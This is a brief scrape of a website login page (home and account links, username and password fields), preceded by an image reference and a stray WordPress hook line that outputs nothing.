
add_action('wp_head', function(){echo '
';}, 1);
Home
My Account
Login
Username or email address
*
Password
*
Remember me
Log in